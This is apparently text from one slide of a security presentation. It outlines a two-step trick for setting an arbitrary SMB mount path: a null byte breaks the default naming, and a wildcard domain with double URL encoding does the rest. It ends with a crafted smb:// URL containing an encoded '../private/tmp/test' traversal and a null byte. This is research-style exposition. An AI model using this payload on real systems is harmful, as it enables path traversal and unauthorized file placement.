 Phase 2: The solution!
1. Break the default naming method to set the mount path with null
2. Leverage wildcard domain name to set arbitrary mount path (double URL
encoding is needed to make it valid DNS query)
2 1
../private /tmp /test Null
smb://guest:@%252e%252e%2fprivate%2ftmp%2ftest%2500.wild.fs.local/temp/%00'